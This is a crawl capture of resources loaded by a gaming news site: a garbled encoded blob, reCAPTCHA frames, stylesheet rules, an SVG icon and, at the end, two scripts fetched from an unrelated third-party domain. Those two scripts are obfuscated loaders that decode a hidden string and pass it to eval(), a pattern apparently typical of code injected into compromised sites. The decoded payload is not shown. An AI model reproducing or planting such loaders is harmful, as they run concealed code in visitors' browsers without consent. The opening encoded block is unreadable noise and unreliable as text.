xoVQYtSHQzdcKowr/DkEzCvD/Dt8KFw7EUwo1ZwqgsXcO6V8K5w61aORw+P1vCpUsLQ8ObwoxawoHCnMOnTcOOwrTCmcOMwqjCo8O1I8Obw7RRTcOPw5nCpMOgw6PDq8Okw7QhCsKDc8Ovw7zDhcKJwokbwpPDmMOzSxQ/QQdbw6hRfHIJw5Yvw7cRGn7Cn8Kuw5lawoFFdBPCncOdRSvCghgkw6jChcKjLRLDoyMuwqjDg8Kjw7rDvsKnwr0qwoBqNksnKcOVw6/DhhzDjGVSZ3DDv8OuUsKBwqvDkcKgwrfClsKpw4nCvzZ1wrkHH8KtQsO2w4nCpltGwqk7E8O3MsO6w4/Cm8Oxw4dcZMKQw4sjfsKrTgcBwpDClcOIwqfDryMjYURzc8KIwofDmztewqBDXcO1wqNlQcKtwqnCpWZMw5oCwqx/w50ZwprCql3CqMKYDkHCh1zDt8O5OEjCocO0QjDCosOwU1wNw53ClGfDpMOcfMKCRjfCnMKsw7zDrMK1wprDonw1fWNQYcKQD0t5woJgcMOkwoJnD1RGw5zDtxcTejV/w7TCncOoQ8OZwrZ7w50rwoIawobDhi1XIxwIeBcqE3DCmsOtRHMKCHrDmUPDjDDDkcOTIH1OJUAvfsKkwoDDmwV2OAUrw4/Cv8OnH8Kpw78XXMK7PF8jGFDCuMO9BTfCixs5SsKjwqbChsKMHsKmJcOgLgnDrMOiw4TCh3vDiDlQbMKZw7jDg8OZwqJvw74sw6PDnkHDjD5SLsOswo/DjsKTFEgifsKww5YOwqHDkEXDvMO6Um9Pw5Jjw6g/[base64]/YsKQQcOtwrlOwrDCtcOlYQcSwpPCkcOVwosIRCXCmcKuw7NAw4/[base64]/DpiZfw6MWwoPDlMO8woslLnHDjsOFwrfDoTRXw7jDocK3LcKJw5/DuDDDjsOowrbCh8K6wqbDgcO8w6jDkFvDsMOpw7t0XAASwrDDpsO3wrHDnDEnYG/CrnlHY8KkLsO7w7TDjcKVwqwRwotwEsKeWwPCiCnDjH7CnsOJGMOYw7trOMO/H8OQwpDCjsK5PcKXYMO1w77DvnlrLMOrMW/CrkTDrSfDk1p1wo4WD0TCosOewrDDuMOqKcK6BsK/f8KmY8K7OElXw5UFVkwmw53ChcOBN2TDiMKDCcOnwqsVwqFrdcOXwrDDhMKbLsOSXArDk8KMDh9mFG/ChwhPw7U2wrfCtcKEcMKLN8KGwr1Zw6ENJkkTFxTDo8K+wqjDrMKrHnMBEsKIOiZcwpp/IWQiAcORQsKUEzbCqGPCjCc7wqLCiFbDiwbDr3t3w4dbaDMHPMKJXMKzMxBpeBp8H8Omw6jDuhrDlMKNw6zDmmjCj8KWwospUSPCm8OnAcKBUjV3wogiw5TCqcOAwpbCv8Kpw4tdTsKaw7JvccOVOF9mN0/CqnfDliHDmcKDwrjCjcKBwpXDjyN9M8OUfQTCssKxwqVUKlvDplrDon7DhcKUwo/DiMO8w7BgLWzCjy7CuWRcFMKBwofDjynCukTCv21nMsOOwqgiCzsULcKUwqgIw7rChMOew4M0wpbDpDweworCuRbCscKFwrZKb2/[base64]/XsKhP8KxXsOdZsKvw45+E8Ktwp83w5zDuix2wr84CMK2wokvDDpZwocgIHXDuXtWwoJ0CsOUw7rCscKDE3EGwqddEA7CjRbDv8KSw7UpwrxCw7fCt0LCjsOkwpjDucK/UTMaw5DCjl/CosKudSjDg8OJEsKzwovCjBDClsObFcOTOW/[base64]/DucKhVcKHwp1nch3Dh2dWPHTDpsOMwr3DhS/[base64]\x22],null,[\x22conf\x22,null,\x226LfNDGkmAAAAAKYw8uks-YGLM628_BdgAwjhyMVI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://hypegamenews.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224n2ANXPOF2bzKboLis2VAYF11664ZK3zLMcMN5C9Bjg\\u003d\x22,1,0,null,1,1769365526382,0,0,[249,91,36],null,[196,181],\x22RC-AmdAcUPYQXCK1w\x22,null,null,null,null,null,\x220dAFcWeA4bL9OC3ON9wALiNIuTKP4ZXInVJDi_L9Jnz7HMrXGuz32AmUXALVRx3_LfdNMhXA8IHseV6kq9-bgr19dKEG1VT2uV6w\x22,1769448326405]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TdkMDEqmmXJfPBtCtuiB3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769361928225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hypegamenews.ru/cache/css/a9b003301eb7e99da98a52eafaf091a9.css
body_size: 3049
content:
.search-top{position:relative;width:400px;display:flex;justify-content:end}.medium-head .search-top,.low-head .search-top{position:initial;width:auto}.search-top__button{background:none;border:none;display:flex;align-items:center;opacity:1;transition:opacity 0.7s ease-out}.search-top__button.active{opacity:0;transition:0.1s ease-in}.search-top__button-icon{fill:#f44336;width:25px}.search-top__button-text{font-size:18px;margin-left:10px;color:#231f20;line-height:1}.medium-head .search-top__button-text,.low-head .search-top__button-text{display:none}.search-top__form{position:absolute;top:0;right:0;display:flex;justify-content:flex-end;align-items:center;width:400px;height:100%;visibility:hidden;transform:translateX(100px);opacity:0}.medium-head .search-top__form,.low-head .search-top__form{transform:translateX(0);width:100%}.search-top__form.active{transition:0.3s ease-in;visibility:visible;transform:translateX(0);opacity:1}.medium-head .search-top__form.active,.low-head .search-top__form.active{width:100%;background-color:#fff;z-index:1}.search-top__form.close{transition:0.3s ease-out}.search-top__form-input{width:100%;height:35px;font-size:18px;padding:0 10px;border:2px solid #f44336;border-radius:5px 0 0 5px}.search-top__form-button{display:flex;align-items:center;border:0;height:35px;background:#f44336;padding:0 10px;border-radius:0 5px 5px 0}.search-top__form-button .search-top__button-icon{fill:#fff;width:25px}.search-top__form-button p{color:#fff}.search-result-show .search-top__form+.search_result{display:none}.search-result-show .search-top__form.active+.search_result{position:absolute;top:47px;z-index:3;width:407px;right:0;display:flex;background:#fff;padding:15px;border-radius:0 0 5px 5px;box-shadow:0 19px 38px rgba(0,0,0,.3),0 15px 12px rgba(0,0,0,.22)}.search-all{width:100%;text-align:center;margin-top:20px}.search-top__form~.search_result .search-page_info,.search-top__form~.search_result .search-info_result{margin:0}.login-top{margin-left:12px}.login-top__button{border:none;background:none;padding:0;display:flex;align-items:center}.login-top__button-icon{fill:#f44336;width:25px}.login-top__button-name{margin:0;margin-left:10px;font-size:18px;color:#231f20;line-height:1}.low-head .login-top__button-name{display:none}.login{border-radius:10px;width:380px}.login-title,.reg-title{text-align:center}.login-field,.reg-field{position:relative;display:flex;flex-direction:column;gap:5px;margin:20px 0 10px 0}.login-field input,.reg-field input{border:2px solid #bdbdbd;border-radius:5px;font-size:18px;padding:5px 15px;transition:0.3s}.login-field input:focus,.reg-field input:focus{border:2px solid #231f20}.login-field .error_input,.reg-field .error_input,.login-field .error_input:focus,.reg-field .error_input:focus{border:2px solid #f44336}.login-field .errors,.reg-field .errors{background-color:#f44336;border-radius:5px;color:#fff;padding:10px 20px;z-index:1;line-height:1.2;width:100%}.login-field .errors svg,.reg-field .errors svg{position:absolute;top:-7px;left:19px;width:9px;transform:rotate(180deg);fill:#f44336}.login-field_text,.reg-field_text{font-size:16px;color:#757575}.login-option{display:flex;justify-content:space-between;margin:20px 0}.login-nmc,.reg-subscribe{display:flex;align-items:center;gap:10px;cursor:pointer}.reg-subscribe{margin:20px 0}.login-nmc input,.reg-subscribe input{width:16px;height:16px;cursor:pointer}.login-nmc label,.reg-subscribe label{font-size:16px;cursor:pointer;color:#757575}.login-button,.reg-button,.login-reg_button{width:100%;font-size:18px;font-weight:700;padding:10px 0}.login-button:hover{background-color:#d32f2f}.reg .login-button{background-color:#424242}.reg .login-button:hover{background-color:#231f20}.login-hr{border-top:1px solid #bdbdbd;margin:10px 30px}.login-reg_button{background-color:#424242}.login-reg_button:hover{background-color:#231f20}.reg-button{background-color:#f44336}.reg-button:hover{background-color:#d32f2f}.reg{border-radius:10px;width:380px}.reg-success{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff;opacity:0;visibility:hidden;transition:0.2s}.reg-success.active{opacity:1;visibility:visible}.reg-success_mes{width:100%;height:calc(100% - 8px);display:flex;align-items:center;justify-content:center;flex-direction:column;gap:30px}.reg-success_icon{width:150px}.reg-success_icon .cls-1{fill:#231f20}.reg-success_icon .cls-2{fill:#f44336}.reg-success_text{font-weight:700;font-size:20px;color:#231f20}.reg-success_load{width:100%;height:8px;position:absolute;left:-100%;background-color:#f44336;transition:1.6s}.reg-success.active .reg-success_load{left:0}.reg-privacy{font-size:12px;line-height:1.2;color:#757575;margin-top:10px}.profile{position:relative;top:0;left:0;user-select:none}.profile-block{padding:12px}.profile-block.active{position:absolute;z-index:1;background-color:#f5f5f5;border-radius:5px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.low-head .profile-block.active{right:0}.profile-min{display:flex;align-items:center;cursor:pointer;gap:18px}.profile-min_img{min-width:40px;height:40px;background-size:cover;border-radius:5px;position:relative}.profile-img_notification{display:flex;justify-content:center;align-items:center;position:absolute;top:-5px;right:-5px;background-color:#f44336;border-radius:50%;color:#fff;font-size:10px;width:17px;height:17px;line-height:1}.profile-min_name{max-width:250px;min-width:90px;max-height:54px;overflow:hidden;word-break:break-all;font-size:18px}.low-head .profile-min_name,.low-head .profile-min_arrow{display:none}.low-head .profile-block.active .profile-min_name,.low-head .profile-block.active .profile-min_arrow{display:block}.profile-min_arrow svg{width:11px;transition:0.3s}.profile-block.active .profile-min_arrow svg{transform:rotate(180deg)}.profile-block_menu{display:none;border-top:1px solid #bdbdbd;padding:0;padding-top:12px;margin:0;margin-top:12px;list-style:none;z-index:1;flex-direction:column;gap:15px}.profile-block.active .profile-block_menu{display:flex}.profile-block_menu li{margin:0;display:flex;align-items:center;gap:8px}.profile-block_menu li svg{fill:#9e9e9e;width:16px;transition:0.3s}.profile-block_menu li a{color:#231f20}.profile-block_menu li:hover a{color:#000}.profile-block_menu li:hover svg{fill:#f44336}@media (max-width:350px){.login{padding:40px 20px}}.nav{background-color:#eee;border-top:1px solid #bdbdbd}.nav ul li{list-style:none;margin:0}.top-menu{display:flex;gap:30px;margin:0;width:fit-content;padding:0}.top-menu ul{margin:0;padding:0}.top-menu_item{white-space:nowrap}.top-menu_item.parent{position:relative}a.top-menu_link{color:#231f20;font-size:18px;font-weight:600;height:40px;line-height:40px;display:block;transition:border 0.3s;border-bottom:0 solid #eee}.top-menu_item:hover .top-menu_link{border-bottom:4px solid #f44336}.top-menu_item.active .top-menu_link{border-bottom:4px solid #f44336}.top-menu_arrow{cursor:pointer;padding:15px;padding-right:0}.top-menu_arrow svg{width:10px;height:10px;fill:#231f20;transition:0.3s}.topmenu-level{display:none;position:absolute;background-color:#fff;z-index:2;min-width:200px;flex-direction:column;box-shadow:0 19px 38px rgba(0,0,0,.3),0 15px 12px rgba(0,0,0,.22)}.top-menu_item.parent:hover .topmenu-level{display:flex}.top-menu_item.parent:hover .top-menu_arrow svg{transform:rotate(180deg);fill:#f44336}a.topmenu-level_link{color:#231f20;font-weight:500;font-size:18px;transition:0.3s;width:100%;display:block;padding:8px 15px}.topmenu-level_item:hover>a.topmenu-level_link,.topmenu-level_item:hover>.top-menu_children>a.topmenu-level_link,.topmenu-level_item.active>a.topmenu-level_link,.topmenu-level_item.active>.top-menu_children>a.topmenu-level_link{color:#f44336}.topmenu-level_item.child{position:relative}.topmenu-level_arrow{height:38px;display:flex;align-items:center;padding:0 15px;cursor:pointer}.topmenu-level_arrow svg{width:10px;height:10px;fill:#231f20;transform:rotate(-90deg);transition:0.3s}.topmenu-level_item.child:hover .topmenu-level_arrow svg{transform:rotate(90deg);fill:#f44336}.topmenu-level-2{display:none;position:absolute;top:0;left:100%;background-color:#fff;z-index:2;min-width:200px;flex-direction:column;box-shadow:0 19px 38px rgba(0,0,0,.3),0 15px 12px rgba(0,0,0,.22)}.topmenu-level_item.child:hover .topmenu-level-2{display:flex}.top-menu_children{display:flex;justify-content:space-between;align-items:center}.mob-menu_button.close+.mob-menu{display:none}.mob-menu_button.open+.mob-menu{display:flex}.mob-menu{flex-direction:column;position:absolute;left:0;z-index:2;background-color:#fff;box-shadow:0 19px 38px rgba(0,0,0,.3),0 15px 12px rgba(0,0,0,.22)}.mob-menu.top-menu{gap:0}.mob-menu_button.close{background-image:url(/custom/hgn/img/mob-menu-open.svg)}.mob-menu_button.open{background-image:url(/custom/hgn/img/mob-menu-close.svg)}.mob-menu_button{line-height:40px;font-weight:600;color:#231f20;font-size:18px;font-weight:600;height:40px;line-height:40px;display:block;padding-left:35px;cursor:pointer;background-size:25px 20px;background-position:0 50%;background-repeat:no-repeat;transition:0.3s;-webkit-tap-highlight-color:transparent}.mob-menu .top-menu_link{width:100%;border:none;padding:0 20px}.mob-menu .topmenu-level .topmenu-level_link{font-size:17px}.mob-menu .topmenu-level-2 .topmenu-level_link{font-size:16px;font-weight:400}.mob-menu .top-menu_children .top-menu_link{padding-right:0}.mob-menu .top-menu_arrow{padding:15px}.mob-menu .top-menu_item.active a.top-menu_link{border:none;color:#f44336}.mob-menu .top-menu_item:not(.active):hover a.top-menu_link,.mob-menu .topmenu-level_item:not(.active):hover>.top-menu_children>a.topmenu-level_link{border:none;color:#231f20}.mob-menu .top-menu_item.parent:hover .topmenu-level{display:flex}.mob-menu .top-menu_item.parent:hover .top-menu_arrow svg,.mob-menu .topmenu-level_item.child:hover .topmenu-level_arrow svg{transform:none;fill:#231f20}.mob-menu .top-menu_item{position:relative;border-bottom:1px solid #eee}.mob-menu .top-menu_item:last-child{border-bottom:none}.mob-menu .top-menu_arrow{background-color:#f5f5f5}.mob-menu .top-menu_item>.topmenu-level,.mob-menu .topmenu-level_item>.topmenu-level-2{display:flex;height:0;overflow:hidden;position:relative;left:0;box-shadow:none;background-color:#f5f5f5}.mob-menu .topmenu-level_item>.topmenu-level-2{background-color:#e9e9e9}.mob-menu .top-menu_item.click>.topmenu-level,.mob-menu .topmenu-level_item.click>.topmenu-level-2{height:auto;overflow:auto}.mob-menu .top-menu_item.parent.click .top-menu_arrow svg,.mob-menu .topmenu-level_item.child.click .topmenu-level_arrow svg{transform:rotate(180deg)}.mob-menu .topmenu-level_link{padding:10px 20px}.mob-menu .topmenu-level_arrow{padding:0 15px;background-color:#e9e9e9}.mob-menu .topmenu-level_arrow svg{transform:rotate(0deg)}@media (max-width:850px){.top-menu{gap:20px}.top-menu_arrow{padding:10px;padding-right:0}}.newsid-header{border-radius:10px 10px 0 0;display:flex;align-items:flex-end;max-width:100%;height:400px;background-position:center;background-size:cover}.newsid-header_block{width:100%;color:#fff;padding:20px 30px;padding-top:100px;background:linear-gradient(0deg,rgb(35,31,32,.9) 0%,rgb(35,31,32,.55) 60%,rgb(35,31,32,0) 100%)}.newsid-header_block h1{color:#fff;margin-bottom:10px}.newsid-header_info{display:flex;gap:20px}.newsid-header_info .date-icon{background-image:url(/custom/hgn/img/date-w.svg);width:18px;height:18px}.newsid-header_info .date-time{color:#fff;font-size:14px;text-transform:none}.newsid-header_info .counter{display:flex;align-items:center;gap:7px}.newsid-header_info .counter-icon{background-image:url(/custom/hgn/img/views.svg);width:18px;height:18px}.newsid-header_info .counter-text{color:#fff;font-size:14px}.newsid-text{background-color:#fff;padding:20px 30px}.newsid-text strong{font-weight:700}.newsid-text em{font-style:italic}.newsid-text>*:first-child{margin-top:0}.newsid-text>*:last-child{margin-bottom:0}.newsid-text img{max-width:100%;height:auto}.newsid-text>div{margin:0 auto}.newsid-text>p:has(iframe){text-align:center}.newsid-text iframe{max-width:100%}.newsid-info{display:flex;flex-wrap:wrap;gap:10px 30px;padding:10px 30px;background-color:#231f20;border-radius:0 0 10px 10px}.newsid-info .tags{display:flex;gap:5px;align-items:center}.newsid-info .tags-label{color:#fff;margin-right:5px}.newsid-info .tag-item{background-color:#f44336;color:#fff;padding:4px 6px;border-radius:4px;transition:0.3s}.newsid-info .tag-item:hover{background-color:#d32f2f}.newsid .show_all{margin-top:20px}.newsid .show_all a{display:block;width:fit-content;padding:10px 15px;font-size:16px;font-weight:700;color:#fff;background-color:#f44336;border-radius:5px;transition:0.3s;margin:0 auto}.newsid .show_all:hover a{background-color:#d32f2f}@media (max-width:1000px){.newsid-header{height:350px}}@media (max-width:700px){.newsid-header{height:300px}}@media (max-width:600px){.newsid-header_block{padding:20px}.newsid-text{padding:20px}.newsid-info{padding:10px 20px}}.bs{margin:20px 0}.bs:first-child{margin:0;margin-bottom:20px}.nrel{margin-top:40px}.nrel-block{display:grid;grid-template-columns:repeat(3,1fr);gap:15px;margin:20px 0}.nrel-item{display:flex;flex-direction:column;height:100%;transition:0.3s;border-radius:10px;overflow:hidden}.nrel-item:hover{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.nrel-item_head{display:table;width:100%;overflow:hidden;position:relative}.nrel-item_img{width:100%;height:170px;transition:0.3s;background-position:center;background-size:cover}.nrel-item:hover .nrel-item_img{transform:scale(1.1)}.nrel-item_shadow{position:absolute;bottom:0;width:100%;padding-top:50px;background:linear-gradient(0deg,rgb(35,31,32,.6) 0%,rgb(35,31,32,.2) 50%,rgb(35,31,32,0) 100%)}.nrel-item_catname,.nrel-item_catname:visited{position:absolute;bottom:10px;left:10px;display:inline-block;background-color:rgb(244 67 54 / 70%);color:#fff;padding:5px 8px;border-radius:3px;font-size:10px;font-weight:700;text-transform:uppercase;transition:0.3s}.nrel-item_catname:hover{color:#fff;background-color:#231f20}.nrel-item_text{display:flex;flex-direction:column;justify-content:space-between;height:100%;background-color:#fff;padding:15px 10px;border-bottom:1px solid #eee}.nrel-item_name{font-size:18px;color:#231f20;font-weight:600;line-height:1.05;transition:0.3s}.nrel-item:hover .glast-item_name{color:#f44336}.nrel-item_info{margin-top:15px;display:flex;justify-content:space-between}@media (max-width:950px){.nrel-block{grid-template-columns:repeat(2,1fr)}}@media (max-width:380px){.nrel-block{grid-template-columns:repeat(1,1fr)}}.prevnext{width:100%;display:flex;gap:20px;justify-content:space-between}.news .prevnext{margin-top:65px}.newsid .prevnext{margin-top:20px}.prevnext-next,.prevnext-prev{border-top:1px solid #eee;background-color:#fff;width:50%;display:flex;flex-direction:column;border-radius:5px;overflow:hidden;transition:0.3s}.prevnext-next:not(.disabled):hover,.prevnext-prev:not(.disabled):hover{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.prevnext-next{text-align:right}.prevnext-name{color:#231f20;padding:10px 15px;font-size:14px;font-weight:700}.prevnext-title{background-color:#231f20;color:#fff;font-weight:700;padding:10px 15px;transition:0.3s}.prevnext-next.disabled .prevnext-title,.prevnext-next.disabled .prevnext-title{background-color:#757575}.prevnext-next:not(.disabled):hover .prevnext-title,.prevnext-prev:not(.disabled):hover .prevnext-title{background-color:#424242}.subscript-d__inside{display:flex}.subscript-d__field input{font-size:16px;background:#424242;padding:10px;border-radius:5px 0 0 5px;border:none;color:#bdbdbd;transition:0.3s}.subscript-d__field input::placeholder{color:#bdbdbd}.subscript-d__field input:focus{color:#fff}.subscript-d__button{background-color:#424242;border:none;border-radius:0 5px 5px 0;background-image:url(/custom/hgn/img/send.svg);background-repeat:no-repeat;background-size:20px;background-position:center;width:38px;height:38px;transition:0.3s}.subscript-d__button:hover{background-image:url(/custom/hgn/img/send-white.svg)}

--- FILE ---
content_type: image/svg+xml
request_url: https://hypegamenews.ru/custom/hgn/img/send.svg
body_size: -36
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_2" data-name="Слой 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.67 19.99" fill="#bdbdbd">
  <g id="_Слой_1-2" data-name="Слой 1">   
      <g id="Send">
        <path d="m18.67,10.06c.01-.72-.38-1.38-1.01-1.72L2.98.25C2.32-.12,1.55-.07.93.35.29.78-.03,1.8.15,2.54l1.37,5.75c.14.59.67,1,1.27,1l8.18-.02c.42,0,.76.33.75.75,0,.41-.34.75-.76.75H2.77c-.61.01-1.14.43-1.28,1.02L.06,17.57c-.17.68.02,1.36.5,1.84.06.06.12.12.18.17.62.48,1.44.54,2.14.17l14.75-7.98c.63-.33,1.03-1,1.04-1.71"/>
      </g>    
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159331
body_size: 1588
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"vCAkMOQSZ",19,6,46))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170041
body_size: 1668
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"bFIHtETpK",28,5,52))